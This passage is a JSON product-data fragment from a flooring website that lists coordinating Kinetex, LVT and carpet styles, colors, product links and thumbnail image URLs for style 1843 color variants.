24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/downtown\/?attribute_pa_color=blue-ridge","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1850_3163_tn\/1850_3163_tn.jpg?_i=AA","ColorName":"Blue Ridge","StyleNum":"1850","ColorNum":"3163","ID":37095},{"stylenum":1843,"colornum":1560,"coord_stylenum":"1852","coord_colornum":"2598","StyleName":"Tri-Plex II","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tri-plex-ii\/?attribute_pa_color=strikes","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1852_2598_tn\/1852_2598_tn.jpg?_i=AA","ColorName":"Strikes","StyleNum":"1852","ColorNum":"2598","ID":33335},{"stylenum":1843,"colornum":1560,"coord_stylenum":"1819","coord_colornum":"1766","StyleName":"Umbra II","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/umbra-ii-plank\/?attribute_pa_color=eclipse","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1819_1766_tn\/1819_1766_tn.jpg?_i=AA","ColorName":"Eclipse","StyleNum":"1819","ColorNum":"1766","ID":22365},{"stylenum":1843,"colornum":1560,"coord_stylenum":"V5013","coord_colornum":"1067","StyleName":"Make Your Mark 3mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-3mm\/?attribute_pa_color=cobalt","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5013_1067_tn\/V5013_1067_tn.jpg?_i=AA","ColorName":"Cobalt","StyleNum":"V5013","ColorNum":"1067","ID":37112},{"stylenum":1843,"colornum":1560,"coord_stylenum":"V5003","coord_colornum":"1023","StyleName":"Tatami","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tatami\/?attribute_pa_color=zen","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5003_1023_tn\/V5003_1023_tn.jpg?_i=AA","ColorName":"Zen","StyleNum":"V5003","ColorNum":"1023","ID":21526},{"stylenum":1843,"colornum":1560,"coord_stylenum":"7479","coord_colornum":"3370","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=cobalt","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3370_tn\/7479_3370_tn.jpg?_i=AA","ColorName":"Cobalt","StyleNum":"7479","ColorNum":"3370","ID":70834}],"2834":[{"stylenum":1843,"colornum":2834,"coord_stylenum":"1859","coord_colornum":"3578","StyleName":"Digital","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/digital\/?attribute_pa_color=field","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1859_3578_tn\/1859_3578_tn.jpg?_i=AA","ColorName":"Field","StyleNum":"1859","ColorNum":"3578","ID":77580},{"stylenum":1843,"colornum":2834,"coord_stylenum":"1854","coord_colornum":"3408","StyleName":"Carbon Copy","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/carbon-copy\/?attribute_pa_color=dead-ringer","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1854_3408_tn\/1854_3408_tn.jpg?_i=AA","ColorName":"Dead Ringer","StyleNum":"1854","ColorNum":"3408","ID":71494},{"stylenum":1843,"colornum":2834,"coord_stylenum":"1826","coord_colornum":"1852","StyleName":"Strata","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/strata\/?attribute_pa_color=sediment","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1826_1852_tn\/1826_1852_tn.jpg?_i=AA","ColorName":"Sediment","StyleNum":"1826","ColorNum":"1852","ID":6428},{"stylenum":1843,"colornum":2834,"coord_stylenum":"1842","coord_colornum":"2851","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=database","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2851_tn\/1842_2851_tn.jpg?_i=AA","ColorName":"Database","StyleNum":"1842","ColorNum":"2851","ID":31638},{"stylenum":1843,"colornum":2834,"coord_stylenum":"1840","coord_colornum":"2819","StyleName":"Against The Grain","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/against-the-grain-demi-plank\/?attribute_pa_color=barley","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1840_2819_tn\/1840_2819_tn.jpg?_i=AA","ColorName":"Barley","StyleNum":"1840","ColorNum":"2819","ID":28637},{"stylenum":1843,"colornum":2834,"coord_stylenum":"1852","coord_colornum":"2294","StyleName":"Tri-Plex II","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tri-plex-ii\/?attribute_pa_color=tenors","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1852_2294_tn\/1852_2294_tn.jpg?_i=AA","ColorName":"Tenors","StyleNum":"1852","ColorNum":"2294","ID":33335},{"stylenum":1843,"colornum":2834,"coord_stylenum":"V5037","coord_colornum":"1111","StyleName":"Abridge 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/abridge-3mm\/?attribute_pa_color=textile","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5037_1111_tn\/V5037_1111_tn.jpg?_i=AA","ColorName":"Textile","StyleNum":"V5037","ColorNum":"1111","ID":94680},{"stylenum":1843,"colornum":2834,"coord_stylenum":"V5011","coord_colornum":"1060","StyleName":"Timeless II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/timeless\/?attribute_pa_color=inheritance","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5011_1060_tn\/V5011_1060_tn.jpg?_i=AA","ColorName":"Inheritance","StyleNum":"V5011","ColorNum":"1060","ID":34512},{"stylenum":1843,"colornum":2834,"coord_stylenum":"7479","coord_colornum":"3225","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=pepper","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3225_tn\/7479_3225_tn.jpg?_i=AA","ColorName":"Pepper","StyleNum":"7479","ColorNum":"3225","ID":70834}],"2835":[{"stylenum":1843,"colornum":2835,"coord_stylenum":"7479","coord_colornum":"3221","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=ash","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3221_tn\/7479_3221_tn.jpg?_i=AA","ColorName":"Ash","StyleNum":"7479","ColorNum":"3221","ID":70834},{"stylenum":1843,"colornum":2835,"coord_stylenum":"1840","coord_colornum":"2820","StyleName":"Against The Grain","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/against-the-grain-demi-plank\/?attribute_pa_color=rye","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1840_2820_tn\/1840_2820_tn.jpg?_i=AA","ColorName":"Rye","StyleNum":"1840","ColorNum":"2820","ID":28637},{"stylenum":1843,"colornum":2835,"coord_stylenum":"1831","coord_colornum":"2284","StyleName":"Provision","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/provision\/?attribute_pa_color=fitting","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1831_2284_tn\/1831_2284_tn.jpg?_i=AA","ColorName":"Fitting","StyleNum":"1831","ColorNum":"2284","ID":17878},{"stylenum":1843,"colornum":2835,"coord_stylenum":"1822","coord_colornum":"1552","StyleName":"Analog Mono","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/analog-mono\/?attribute_pa_color=correlate","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1822_1552_tn\/1822_1552_tn.jpg?_i=AA","ColorName":"Correlate","StyleNum":"1822","ColorNum":"1552","ID":4262},{"stylenum":1843,"colornum":2835,"coord_stylenum":"V5012","coord_colornum":"1064","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=smoke","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1064_tn\/V5012_1064_tn.jpg?_i=AA","ColorName":"Smoke","StyleNum":"V5012","ColorNum":"1064","ID":37125},{"stylenum":1843,"colornum":2835,"coord_stylenum":"V5010","coord_colornum":"1058","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=fable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1058_tn\/V5010_1058_tn.jpg?_i=AA","ColorName":"Fable","StyleNum":"V5010","ColorNum":"1058","ID":34192},{"stylenum":1843,"colornum":2835,"coord_stylenum":"7479","coord_colornum":"3226","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=anchor","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3226_tn\/7479_3226_tn.jpg?_i=AA","ColorName":"Anchor","StyleNum":"7479","ColorNum":"3226","ID":70834}],"2836":[{"stylenum":1843,"colornum":2836,"coord_stylenum":"1850","coord_colornum":"3164","StyleName":"Downtown","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/downtown\/?attribute_pa_color=river","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1850_3164_tn\/1850_3164_tn.jpg?_i=AA","ColorName":"River","StyleNum":"1850","ColorNum":"3164","ID":37095},{"stylenum":1843,"colornum":2836,"coord_stylenum":"1851","coord_colornum":"3443","StyleName":"Game Changer","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/game-changer\/?attribute_pa_color=upheaval","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1851_3443_tn\/1851_3443_tn.jpg?_i=AA","ColorName":"Upheaval","StyleNum":"1851","ColorNum":"3443","ID":68695},{"stylenum":1843,"colornum":2836,"coord_stylenum":"1817","coord_colornum":"1709","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=breakthrough","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_1709_tn\/1817_1709_tn.jpg?_i=AA","ColorName":"Breakthrough","StyleNum":"1817","ColorNum":"1709","ID":19515},{"stylenum":1843,"colornum":2836,"coord_stylenum":"1842","coord_colornum":"2917","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=fabric","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2917_tn\/1842_2917_tn.jpg?_i=AA","ColorName":"Fabric","StyleNum":"1842","ColorNum":"2917","ID":31638},{"stylenum":1843,"colornum":2836,"coord_stylenum":"1841","coord_colornum":"2846","StyleName":"Catalyst","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/catalyst\/?attribute_pa_color=accelerator","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1841_2846_tn\/1841_2846_tn.jpg?_i=AA","ColorName":"Accelerator","StyleNum":"1841","ColorNum":"2846","ID":29986},{"stylenum":1843,"colornum":2836,"coord_stylenum":"V5012","coord_colornum":"1065","StyleName":"Make Your Mark 5mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-5mm\/?attribute_pa_color=charcoal","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5012_1065_tn\/V5012_1065_tn.jpg?_i=AA","ColorName":"Charcoal","StyleNum":"V5012","ColorNum":"1065","ID":37125},{"stylenum":1843,"colornum":2836,"coord_stylenum":"V5003","coord_colornum":"1019","StyleName":"Tatami","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tatami\/?attribute_pa_color=edo","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5003_1019_tn\/V5003_1019_tn.jpg?_i=AA","ColorName":"Edo","StyleNum":"V5003","ColorNum":"1019","ID":21526},{"stylenum":1843,"colornum":2836,"coord_stylenum":"7479","coord_colornum":"3226","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=anchor","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3226_tn\/7479_3226_tn.jpg?_i=AA","ColorName":"Anchor","StyleNum":"7479","ColorNum":"3226","ID":70834}],"2838":[{"stylenum":1843,"colornum":2838,"coord_stylenum":"1831","coord_colornum":"2279","StyleName":"Provision","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/provision\/?attribute_pa_color=essential","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1831_2279_tn\/1831_2279_tn.jpg?_i=AA","ColorName":"Essential","StyleNum":"1831","ColorNum":"2279","ID":17878},{"stylenum":1843,"colornum":2838,"coord_stylenum":"1842","coord_colornum":"2851","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=database","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2851_tn\/1842_2851_tn.jpg?_i=AA","ColorName":"Database","StyleNum":"1842","ColorNum":"2851","ID":31638},{"stylenum":1843,"colornum":2838,"coord_stylenum":"1857","coord_colornum":"3518","StyleName":"Renewal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/renewal\/?attribute_pa_color=microform","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1857_3518_tn\/1857_3518_tn.jpg?_i=AA","ColorName":"Microform","StyleNum":"1857","ColorNum":"3518","ID":71509},{"stylenum":1843,"colornum":2838,"coord_stylenum":"1830","coord_colornum":"2186","StyleName":"Put A Cork In It","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/put-a-cork-in-it\/?attribute_pa_color=vessel","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1830_2186_tn\/1830_2186_tn.jpg?_i=AA","ColorName":"Vessel","StyleNum":"1830","ColorNum":"2186","ID":15129},{"stylenum":1843,"colornum":2838,"coord_stylenum":"1821","coord_colornum":"1547","StyleName":"Analog","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/analog\/?attribute_pa_color=assimilate","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1821_1547_tn\/1821_1547_tn.jpg?_i=AA","ColorName":"Assimilate","StyleNum":"1821","ColorNum":"1547","ID":4253},{"stylenum":1843,"colornum":2838,"coord_stylenum":"1854","coord_colornum":"3408","StyleName":"Carbon Copy","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/carbon-copy\/?attribute_pa_color=dead-ringer","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1854_3408_tn\/1854_3408_tn.jpg?_i=AA","ColorName":"Dead Ringer","StyleNum":"1854","ColorNum":"3408","ID":71494},{"stylenum":1843,"colornum":2838,"coord_stylenum":"V5010","coord_colornum":"1057","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=tale","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1057_tn\/V5010_1057_tn.jpg?_i=AA","ColorName":"Tale","StyleNum":"V5010","ColorNum":"1057","ID":34192},{"stylenum":1843,"colornum":2838,"coord_stylenum":"V5037","coord_colornum":"1111","StyleName":"Abridge 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/abridge-3mm\/?attribute_pa_color=textile","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5037_1111_tn\/V5037_1111_tn.jpg?_i=AA","ColorName":"Textile","StyleNum":"V5037","ColorNum":"1111","ID":94680},{"stylenum":1843,"colornum":2838,"coord_stylenum":"7479","coord_colornum":"3226","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=anchor","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3226_tn\/7479_3226_tn.jpg?_i=AA","ColorName":"Anchor","StyleNum":"7479","ColorNum":"3226","ID":70834}],"2839":[{"stylenum":1843,"colornum":2839,"coord_stylenum":"1851","coord_colornum":"3433","StyleName":"Game Changer","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/game-changer\/?attribute_pa_color=play","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1851_3433_tn\/1851_3433_tn.jpg?_i=AA","ColorName":"Play","StyleNum":"1851","ColorNum":"3433","ID":68695},{"stylenum":1843,"colornum":2839,"coord_stylenum":"1821","coord_colornum":"1547","StyleName":"Analog","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/analog\/?attribute_pa_color=assimilate","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1821_1547_tn\/1821_1547_tn.jpg?_i=AA","ColorName":"Assimilate","StyleNum":"1821","ColorNum":"1547","ID":4253},{"stylenum":1843,"colornum":2839,"coord_stylenum":"1817","coord_colornum":"1708","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=outpace","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_1708_tn\/1817_1708_tn.jpg?_i=AA","ColorName":"Outpace","StyleNum":"1817","ColorNum":"1708","ID":19515},{"stylenum":1843,"colornum":2839,"coord_stylenum":"1852","coord_colornum":"2599","StyleName":"Tri-Plex II","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tri-plex-ii\/?attribute_pa_color=wise-men","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1852_2599_tn\/1852_2599_tn.jpg?_i=AA","ColorName":"Wise Men","StyleNum":"1852","ColorNum":"2599","ID":33335},{"stylenum":1843,"colornum":2839,"coord_stylenum":"1838","coord_colornum":"2685","StyleName":"Stipple","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/stipple\/?attribute_pa_color=dotted","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1838_2685_tn\/1838_2685_tn.jpg?_i=AA","ColorName":"Dotted","StyleNum":"1838","ColorNum":"2685","ID":25663},{"stylenum":1843,"colornum":2839,"coord_stylenum":"V5031","coord_colornum":"1118","StyleName":"Segment 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/segment-3mm\/?attribute_pa_color=mosaic","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5031_1118_tn\/V5031_1118_tn.jpg?_i=AA","ColorName":"Mosaic","StyleNum":"V5031","ColorNum":"1118","ID":94702},{"stylenum":1843,"colornum":2839,"coord_stylenum":"V5013","coord_colornum":"1065","StyleName":"Make Your Mark 3mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-3mm\/?attribute_pa_color=charcoal","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5013_1065_tn\/V5013_1065_tn.jpg?_i=AA","ColorName":"Charcoal","StyleNum":"V5013","ColorNum":"1065","ID":37112},{"stylenum":1843,"colornum":2839,"coord_stylenum":"7479","coord_colornum":"3223","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=black","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3223_tn\/7479_3223_tn.jpg?_i=AA","ColorName":"Black","StyleNum":"7479","ColorNum":"3223","ID":70834}],"2840":[{"stylenum":1843,"colornum":2840,"coord_stylenum":"1817","coord_colornum":"1706","StyleName":"Propel II","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/propel-ii-demi-plank\/?attribute_pa_color=forge","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1817_1706_tn\/1817_1706_tn.jpg?_i=AA","ColorName":"Forge","StyleNum":"1817","ColorNum":"1706","ID":19515},{"stylenum":1843,"colornum":2840,"coord_stylenum":"7479","coord_colornum":"3377","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=sand","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3377_tn\/7479_3377_tn.jpg?_i=AA","ColorName":"Sand","StyleNum":"7479","ColorNum":"3377","ID":70834},{"stylenum":1843,"colornum":2840,"coord_stylenum":"1840","coord_colornum":"2822","StyleName":"Against The Grain","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/against-the-grain-demi-plank\/?attribute_pa_color=wheat","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1840_2822_tn\/1840_2822_tn.jpg?_i=AA","ColorName":"Wheat","StyleNum":"1840","ColorNum":"2822","ID":28637},{"stylenum":1843,"colornum":2840,"coord_stylenum":"1831","coord_colornum":"2277","StyleName":"Provision","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/provision\/?attribute_pa_color=procurement","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1831_2277_tn\/1831_2277_tn.jpg?_i=AA","ColorName":"Procurement","StyleNum":"1831","ColorNum":"2277","ID":17878},{"stylenum":1843,"colornum":2840,"coord_stylenum":"1859","coord_colornum":"3579","StyleName":"Digital","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/digital\/?attribute_pa_color=orbit","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1859_3579_tn\/1859_3579_tn.jpg?_i=AA","ColorName":"Orbit","StyleNum":"1859","ColorNum":"3579","ID":77580},{"stylenum":1843,"colornum":2840,"coord_stylenum":"1854","coord_colornum":"3406","StyleName":"Carbon Copy","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/carbon-copy\/?attribute_pa_color=photocopy","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1854_3406_tn\/1854_3406_tn.jpg?_i=AA","ColorName":"Photocopy","StyleNum":"1854","ColorNum":"3406","ID":71494},{"stylenum":1843,"colornum":2840,"coord_stylenum":"V5011","coord_colornum":"1000","StyleName":"Timeless II","modularName":"Plank 9\" x 